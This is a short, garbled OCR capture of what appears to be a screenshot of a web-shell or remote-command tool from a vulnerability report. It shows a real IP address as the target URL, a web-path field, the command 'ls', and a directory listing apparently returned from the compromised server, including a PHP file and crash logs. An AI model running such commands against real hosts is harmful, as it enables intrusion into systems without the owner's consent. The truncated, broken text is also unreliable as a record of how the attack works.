 Url: http://123.127.254.73/
WebPa... /
Leave it as "/" and it'll be set to web root and filenam
CMD: ls
10
127.0.0.1.tm2107.epoch
212.php
61.142.160.171.tm12.epoch
bm.c
bm.h
bm.o
fix.pl
hs_err_pid12510.log
hs_err_pid12654.log
hs_err_pid15894.log
hs_err_pid16538.log
hs_err_pid19053.log
hs_err_pid19119.log
hs_err_pid21031.log
hs_err_pid21784.log
hs_err_pid26646.log
hs_err_pid27181.log
www.wooyun.org